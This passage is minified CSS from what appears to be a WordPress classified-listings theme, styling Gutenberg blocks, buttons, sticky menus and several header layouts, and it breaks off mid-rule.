figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-categories,.wp-block-archives{margin:0 0 20px;list-style-position:inside}.wp-block-categories ul,.wp-block-archives ul{margin:0;padding:0;list-style-position:inside}.wp-block-categories.aligncenter,.wp-block-archives.aligncenter{padding:0}.wp-block-spacer{clear:both}.wp-block-image.alignleft{margin-right:20px}.wp-block-image.alignright{margin-left:20px}.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px 0;padding:0}.wp-block-gallery figure{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.alignleft{margin-right:20px}.wp-block-button__link{cursor:pointer;-webkit-transition:inherit!important;transition:inherit!important}.wp-block-button__link:hover{opacity:.8}.wp-block-button__link:not(.has-text-color){color:#fff}.is-style-outline .wp-block-button__link{color:#32373c}.wp-block-cover p{color:#fff}.wp-block-quote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:10px 0 10px 30px;border:none}.wp-block-quote p{font-style:italic;font-weight:600}.wp-block-quote p:last-of-type{margin-bottom:0}.wp-block-quote cite,.wp-block-quote .wp-block-quote__citation{font-weight:400;color:#666;font-size:16px;line-height:1.3;font-style:italic;margin:5px 0 0}.wp-block-quote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:2px;white-space:pre;height:100%;border-radius:2px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:30px 30px 30px 40px;padding:10px 0 10px 30px;font-size:22px;line-height:1.5}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:22px;line-height:1.5}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-style-large .wp-block-quote__citation{font-size:16px;line-height:1.3}.wp-block-pullquote{border:2px solid #f85c70;border-width:2px 0;padding:40px 0;background:none;font-size:28px;line-height:1.5;color:#333;font-style:italic;quotes:none;font-weight:600;margin:0 0 20px}.wp-block-pullquote blockquote{background-color:inherit;border:none;font-size:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;padding:0;margin:0;color:inherit;quotes:none}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none}.wp-block-pullquote p{font-size:28px;line-height:1.5;font-style:italic;font-weight:600}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote p:before,.wp-block-pullquote p:after{content:none}.wp-block-pullquote cite,.wp-block-pullquote .wp-block-pullquote__citation{font-size:13px;line-height:1.3;font-weight:400;font-style:italic;margin:10px 0 0;color:#333;text-transform:inherit;display:block}.wp-block-pullquote:before{content:none}.wp-block-pullquote.is-style-solid-color blockquote{text-align:inherit;max-width:inherit}.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{position:relative;z-index:1;padding:20px 0}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote.alignleft{margin:15px 20px 15px 0;display:block}.wp-block-pullquote.alignright{margin:15px 0 15px 20px;display:block}.mt0{margin-top:0}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.bypostauthor{display:block}.li-fs-15 li{font-size:15px}@media all and (min-width:1200px){.auto-clear>.col-xl-1:nth-child(12n+1),.auto-clear>.col-xl-2:nth-child(6n+1),.auto-clear>.col-xl-3:nth-child(4n+1),.auto-clear>.col-xl-4:nth-child(3n+1),.auto-clear>.col-xl-6:nth-child(odd){clear:left}}@media all and (min-width:992px) and (max-width:1199.98px){.auto-clear>.col-lg-1:nth-child(12n+1),.auto-clear>.col-lg-2:nth-child(6n+1),.auto-clear>.col-lg-3:nth-child(4n+1),.auto-clear>.col-lg-4:nth-child(3n+1),.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media all and (min-width:768px) and (max-width:991.98px){.auto-clear>.col-md-1:nth-child(12n+1),.auto-clear>.col-md-2:nth-child(6n+1),.auto-clear>.col-md-3:nth-child(4n+1),.auto-clear>.col-md-4:nth-child(3n+1),.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media all and (min-width:576px) and (max-width:767.98px){.auto-clear>.col-sm-1:nth-child(12n+1),.auto-clear>.col-sm-2:nth-child(6n+1),.auto-clear>.col-sm-3:nth-child(4n+1),.auto-clear>.col-sm-4:nth-child(3n+1),.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media all and (max-width:575.98px){.auto-clear>.col-1:nth-child(12n+1),.auto-clear>.col-2:nth-child(6n+1),.auto-clear>.col-3:nth-child(4n+1),.auto-clear>.col-4:nth-child(3n+1),.auto-clear>.col-6:nth-child(odd){clear:left}}.container{padding-left:10px;padding-right:10px}@media all and (min-width:1200px){.container{max-width:1240px}}.badge{padding:3px 5px 4px}#preloader{background-color:#fff;background-repeat:no-repeat;background-position:center;background-attachment:fixed;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}@media all and (max-width:767px){#preloader{display:none}}a.scrollToTop{background-color:rgba(248,92,112,.3);bottom:5px;color:#f85c70;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;-webkit-transition:all 1s ease-out;transition:all 1s ease-out;width:44px;z-index:5;border:2px solid #f85c70;border-radius:50%}a.scrollToTop:hover,a.scrollToTop:focus{background-color:#f85c70;color:#fff}.content-block-gap{margin-top:30px}@media all and (max-width:767.98px){.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}}section.rt-parallax-transition-off{transition:none!important}.elementor-widget.rt-parallax-follow-main-wrapper{position:static}a.rdtheme-button-1,.rdtheme-button-1{color:#fff!important;padding:15px 25px;font-size:14px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(228,61,64,.8)),to(#e43d40));background:linear-gradient(to bottom,rgba(228,61,64,.8),#e43d40);-webkit-transition:none;transition:none}a.rdtheme-button-1:hover,.rdtheme-button-1:hover{background:#e43d40}a.rdtheme-button-1:focus,.rdtheme-button-1:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-2,.rdtheme-button-2{color:#fff!important;padding:15px 25px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(38,38,38,.8)),to(#262626));background:linear-gradient(to bottom,rgba(38,38,38,.8),#262626);-webkit-transition:none;transition:none}a.rdtheme-button-2:hover,.rdtheme-button-2:hover{background:#262626}a.rdtheme-button-2:focus,.rdtheme-button-2:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-3,.rdtheme-button-3{color:#fff!important;padding:15px 30px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background-color:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a.rdtheme-button-3:hover,.rdtheme-button-3:hover{background-color:#e43d40}a.rdtheme-button-3:focus,.rdtheme-button-3:focus{-webkit-box-shadow:none;box-shadow:none}.top-header{background-color:#111;padding:8px 0;line-height:1.3}.top-header li{line-height:1.3}.top-header .top-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.top-header .top-header-inner{display:block;text-align:center}}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-right{margin-top:5px}}.top-header .top-header-inner .tophead-info{list-style-type:none;margin:0;padding:0}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-info{text-align:center}}.top-header .top-header-inner .tophead-info li{display:inline-block;margin-right:30px}.top-header .top-header-inner .tophead-info li .fa{color:#f85c70;padding-right:10px}.top-header .top-header-inner .tophead-info li a,.top-header .top-header-inner .tophead-info li span{color:#ddd}.top-header .top-header-inner .tophead-info li a:hover{text-decoration:underline}.top-header .top-header-inner .tophead-social{font-size:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .tophead-social li{display:inline-flex;align-items:center}.top-header .top-header-inner .tophead-social li a{display:inline-flex;margin-left:20px;color:#ddd;font-size:16px;line-height:1}.top-header .top-header-inner .tophead-social li a:hover{color:#f85c70}.top-header .top-header-inner .tophead-social li a .rtcl-icon-twitter{width:15px;height:15px;background-color:#ddd}.top-header .top-header-inner .tophead-social li a:hover .rtcl-icon-twitter{background-color:var(--rtcl-primary-color)}.top-header .tophead-right{display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .wpml-ls-legacy-dropdown+.tophead-social{padding-left:0}.top-header .tophead-right .wpml-ls-legacy-dropdown{max-width:130px;z-index:9999}.top-header .tophead-right .wpml-ls-legacy-dropdown a{border:none;padding:5px 10px;background:#000;color:#fff;font-size:15px}.top-header .tophead-right .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-color:rgba(255,255,255,.2)}.trheader .top-header{background-color:rgba(0,0,0,.7)}.main-header .site-branding{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.main-header .site-branding{text-align:center;margin-top:10px}}.main-header .site-branding a img{width:auto;padding:5px 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header .site-branding a.light-logo{display:none}.main-header{background-color:#fff;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header ul{list-style-type:none;margin:0;padding:0}.main-header .main-navigation-area{min-height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media all and (max-width:767.98px){.main-header .main-navigation-area{display:block!important;text-align:center}}.main-header .main-navigation-area .main-navigation{-webkit-box-flex:1;-ms-flex:1;flex:1}.main-header .main-navigation-area .main-navigation ul{text-align:right;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}@media all and (max-width:767.98px){.main-header .main-navigation-area .main-navigation ul{text-align:center}}.main-header .main-navigation-area .main-navigation ul li{display:inline-block;position:relative}.main-header .main-navigation-area .main-navigation ul li a{display:block;position:relative;text-decoration:none;font-weight:500;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;color:#111;padding:32px 24px}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul li a{padding-left:12px;padding-right:12px}}.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#111;content:"\f107";font-family:'Font Awesome 5 Free';font-size:13px;position:absolute;right:7px;bottom:40px;line-height:1;font-weight:600}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{right:0;bottom:42px}}.main-header .main-navigation-area .main-navigation ul.menu>li>a:hover{color:#f85c70}.main-header .main-navigation-area .main-navigation ul.menu>li.current-menu-item>a:after,.main-header .main-navigation-area .main-navigation ul.menu>li.current>a:after{content:'';background-color:#f85c70;height:5px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;position:absolute;left:15px;bottom:0;width:100%;width:calc(100% - 30px)}.main-header .main-navigation-area .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;-webkit-transform:scaleY(0);transform:scaleY(0);position:absolute;top:100%;background-color:#fff;padding:15px 0;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;z-index:999!important;width:230px;text-align:left;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.3);box-shadow:0 1px 3px 0 rgba(0,0,0,.3);border-top:2px solid #f85c70}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#888;content:"\f105";font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;position:absolute;right:25px;top:7px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{color:#fff}.main-header .main-navigation-area .main-navigation ul li ul li{display:block;padding:0 20px}.main-header .main-navigation-area .main-navigation ul li ul li:hover>a{color:#fff;background-color:#f85c70}.main-header .main-navigation-area .main-navigation ul li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li ul li a{display:block;color:#111;border-radius:2px;padding:10px 15px!important}.main-header .main-navigation-area .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li ul li ul{left:231px;top:0;width:230px}.main-header .main-navigation-area .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;padding:10px 0;width:460px}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin:0 5px;width:230px;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a{background-color:#e43d40;border-bottom:1px solid rgba(255,255,255,.3)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:100%;left:inherit;-webkit-box-shadow:none;box-shadow:none;background:inherit;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{padding:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}.header-btn-area{margin-left:17px}@media all and (max-width:767.98px){.header-btn-area{margin-top:15px;margin-left:0}}.header-btn{color:#fff!important;padding:0 30px;height:52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f85c70;border-radius:50px;-webkit-transition:none;transition:none}.header-btn i{font-size:18px;line-height:1;padding-right:12px;-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}.header-btn:hover{background:#e43d40}@-webkit-keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}@keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}a.header-login-icon{display:inline-block;margin-left:17px;font-size:20px;line-height:1;position:relative}a.header-chat-icon{display:inline-block;margin-left:15px;font-size:20px;line-height:1;position:relative}a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-12px;top:-10px;padding:4px 2px;font-size:10px;line-height:1;bottom:inherit;left:inherit;width:17px;height:17px;overflow:hidden;text-align:center;background-color:#f85c70}.header-mobile-icons{position:absolute;top:7px;right:48px}.header-mobile-icons a.header-login-icon{font-size:18px;margin:0;padding:8px 6px}.header-mobile-icons a.header-chat-icon{font-size:18px;margin:0;padding:8px 6px;position:relative}.header-mobile-icons a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-3px;top:-3px;padding:2px 2px;width:12px;height:12px}.header-mobile-icons a.header-btn{display:inline-block;height:inherit;font-size:14px;line-height:1;padding:5px 10px;margin-right:5px}.header-mobile-icons a.header-btn i{font-size:14px;padding:0}.header-mobile-icons a.header-btn span{padding-left:6px;padding-right:3px}body .mean-container .mean-nav ul li.mean-append-area .rtin-append-inner{padding:.5em 5%}.main-header-sticky-wrapper{position:fixed;top:0;z-index:9999;width:100%;margin-top:-120px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.admin-bar .main-header-sticky-wrapper{top:32px}.rdthemeSticky .main-header-sticky-wrapper{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;margin-top:0!important}.mean-activated .main-header-sticky-wrapper{display:none}.mean-stick .main-header{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.mean-stick.admin-bar .mean-container{top:32px!important}@media all and (max-width:782px){.mean-stick.admin-bar .mean-container{top:46px!important}}@media all and (max-width:600px){.mean-stick.admin-bar .mean-container{top:0!important}}.mean-stick #meanmenu{width:100%;position:fixed;top:0;z-index:999}.trheader:not(.elementor-editor-active) .site-header{left:0;position:absolute;right:0;z-index:99}.trheader:not(.elementor-editor-active) .site-header .main-header{background-color:transparent}.trheader:not(.elementor-editor-active) .site-header .site-branding a.dark-logo{display:none}.trheader:not(.elementor-editor-active) .site-header .site-branding a.light-logo{display:inherit}.trheader:not(.elementor-editor-active) .site-header a.header-login-icon,.trheader:not(.elementor-editor-active) .site-header a.header-chat-icon{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li>a{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li.menu-item-has-children::after{color:#fff}.trheader:not(.elementor-editor-active).banner-enabled .site-header{border-bottom:1px solid rgba(255,255,255,.2)}.trheader:not(.mean-activated) .theme-banner .banner-content{padding-top:150px}.trheader.has-topbar:not(.mean-activated) .theme-banner .banner-content{padding-top:200px}.header-style-2 .main-header-inner,.header-style-4 .main-header-inner,.header-style-5 .main-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-style-2 .main-header-inner .header-icon-area,.header-style-4 .main-header-inner .header-icon-area,.header-style-5 .main-header-inner .header-icon-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-style-2 .main-header-inner .site-branding,.header-style-4 .main-header-inner .site-branding,.header-style-5 .main-header-inner .site-branding{margin-right:15px}.header-style-5 .main-header-inner .site-branding{min-width:150px}.header-style-3 .main-header,.header-style-4 .main-header,.header-style-5 .main-header{padding:0 30px}.header-style-5 .main-header{box-shadow:0 1px 4px 0 rgba(0,0,0,.05)}.header-style-5 .main-header .main-navigation-area{flex-grow:1}.header-style-5 .main-header-inner{gap:20px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{border:1px solid rgba(0,0,0,.1);padding:0 20px;height:46px;border-radius:4px;line-height:46px;width:100%}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-keyword input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 select{height:43px;line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before{line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-5 .main-header-inner .classima-listing-search-form{position:relative;gap:20px;width:100%}.header-style-5 .main-header-inner .rtin-key-space{flex-grow:1}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover{background:none;height:46px;font-size:15px}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i{color:#f85c70;margin-right:0}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;right:0;bottom:0}@media screen and (min-width:992px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{border:none}.header-style-5 .main-header-inner .classima-listing-search-form{flex-wrap:nowrap}}@media screen and (min-width:768px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{flex-basis:35%}.header-style-5 .main-header-inner .classima-listing-search-form>div.rtin-radius-space{flex-basis:20%}}:-ms-fullscreen .main-header .main-navigation-area .main-navigation,:root .main-header .main-navigation-area .main-navigation{-ms-flex:auto;flex:auto}:-ms-fullscreen .main-header .main-navigation-area .main-navigation>ul,:root .main-header .main-navigation-area .main-navigation>ul{display:-ms-inline-flexbox;display:inline-flex}@media all and (min-width:992px){.header-style-6 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-6 .main-header .site-branding a.dark-logo{display:none}.header-style-6 .main-header .site-branding a.light-logo{display:block}.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-6 a.header-login-icon,.header-style-6 a.header-chat-icon{color:#fff}.header-style-6 .header-btn-area .header-btn{background-color:#fff;color:#2a2a2a!important;border-radius:4px;height:46px;padding-left:18px;padding-right:18px}.header-style-6 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-6 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}}@media all and (min-width:992px){.header-style-7 .main-header{background-color:#f85c70;box-shadow:none;position:relative;z-index:9}.header-style-7 .main-header .site-branding a.dark-logo{display:none}.header-style-7 .main-header .site-branding a.light-logo{display:block}.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-7 .header-btn-area .header-btn{background-color:transparent;color:#fff;height:46px;padding-left:15px;padding-right:18px;border:1px solid #fff}.header-style-7 .header-btn i{background-color:#fff;color:#f85c70;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-7 .header-btn-area .header-btn:hover{background-color:#e40a26;border-color:#e40a26}}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column{margin-bottom:0}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column>label{display:none}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:none!important;border-radius:0!important;background-color:#f9f9f9}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a{width:auto;height:auto;border:none!important;color:#646464!important;font-size:16px}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a i{width:45px;height:45px;border:1px solid #E2E2E2;color:#F85C70;background-color:#f9f9f9;display:inline-flex;align-items:center;justify-content:center;font-size:18px;border-radius:50px;margin-right:8px}.rtcl-el-listing-header-action .rtcl-el-header-btn{justify-content:end}.header-style-7 .rtcl-widget-search-sortable .icon-wrapper{margin-left:6px;font-size:20px}.header-style-7 .rtcl-widget-search-sortable button.btn{font-size:16px;font-weight:500}@media all and (min-width:992px){.header-style-8 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-8 .main-header .site-branding a.dark-logo{display:none}.header-style-8 .main-header .site-branding a.light-logo{display:block}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{color:#fff;font-size:15px;font-weight:500;margin-left:15px}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{width:40px;height:40px;color:#F85C70;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;font-size:15px;border-radius:50px;margin-right:8px}.header-style-8 a.header-chat-icon .rtcl-unread-badge{width:auto;height:auto;top:-15px;left:20px;right:auto;background-color:#e40a26;padding:5px;border-radius:50%}.header-style-8 .header-btn-area .header-btn{background-color:#fff;color:#f85c70!important;border-radius:30px;height:46px;padding-left:13px;padding-right:18px;font-size:15px;font-weight:500}.header-style-8 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:7px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-8 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}.header-style-8 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-8 .main-header .main-navigation-area .main-navigation .menu-main-menu-container>ul>li>a{padding:10px 20px;font-size:16px}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:17px;right:5px}}@media all and (min-width:992px) and (max-width:1199px){.header-style-8 a.header-login-icon span,.header-style-8 a.header-chat-icon span{display:none}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{margin-right:0}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{margin-left:10px}}@media (min-width:992px){.header-style-9 .main-header{background-color:var(--rtcl-primary-color)}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a{font-size:16px}.header-style-9 .main-header .site-branding a.dark-logo{display:none}.header-style-9 .main-header .site-branding a.light-logo{display:block}.header-style-9 .header-top-part{border-bottom:1px solid #FF7A8F}.header-style-9 .header-top-part-inner{display:flex;align-items:center}.header-style-9 .main-header .main-navigation-area{min-height:auto}.header-style-9 .main-header .main-navigation-area .main-navigation ul li a{padding-top:19px;padding-bottom:19px}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:26px}.header-style-9 .header-bottom-part{padding-top:25px;padding-bottom:25px}.header-style-9 .header-bottom-part-inner{display:flex;gap:10px;align-items:center}.header-style-9 .header-icon-area{margin-left:auto}.header-style-9 .header-icon-area a{color:#fff;font-size:16px;font-weight:500;margin-left:0}.header-style-9 .header-icon-area a.header-login-icon{margin-left:20px}.header-style-9 .header-icon-area a i{margin-right:6px}.header-style-9 .header-btn-area{margin-left:auto}.header-style-9 .header-btn-area .header-btn{background-color:#fff;border-radius:6px;color:#111111!important}.header-style-9 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-9 .header-btn-area .header-btn i{color:var(--rtcl-primary-color)}.header-style-9 .main-header-inner .classima-listing-search-form{gap:10px;position:relative}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space,.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-key-space{flex:1}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space{margin-left:40px;max-width:300px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{height:50px;width:100%;border-radius:6px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword input{height:48px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button,.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before,.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword:before{line-height:50px}.header-style-9 .main-header-inner .rtcl-navigation-search{flex:1}.header-style-9 .main-header-inner .rtin-style-popup.classima-listing-search-form>div:first-child{border:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;top:0;right:0}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-search-btn{background-color:transparent;color:var(--rtcl-primary-color);height:50px}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword input{width:calc(100% - 40px)}.header-style-9.footer-style-2 .footer-top-area{padding-top:180px}.header-style-9 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}}@media (min-width:992px){.header-style-10 .main-header{box-shadow:0 1px 4px 0 